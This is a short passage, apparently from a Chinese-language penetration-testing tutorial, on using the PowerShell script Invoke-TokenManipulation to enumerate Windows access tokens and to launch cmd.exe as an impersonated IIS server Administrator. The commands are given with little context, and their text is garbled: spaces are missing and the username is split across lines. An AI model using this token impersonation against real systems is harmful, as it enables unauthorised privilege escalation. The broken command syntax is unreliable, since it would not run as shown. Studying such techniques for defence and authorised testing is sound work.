 2.3 Invoke-TokenManipulation模拟令牌
Invoke-TokenManipulation是一个powershell脚本，可以用于枚举、模拟令牌。
枚举令牌并保存到文件
Invoke-TokenManipulation-Enumerate|out-fileres.txt
模拟令牌起进程：
Invoke-TokenManipulation-CreateProcess "cmd.exe" -Username "WEBSERVER-
IIS7\Administrator"